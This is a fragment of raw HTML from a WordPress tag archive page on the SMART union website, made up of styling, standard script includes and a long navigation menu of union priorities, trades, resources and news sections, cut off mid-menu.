!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1768978957" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-christopher-hart tag-2680 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item 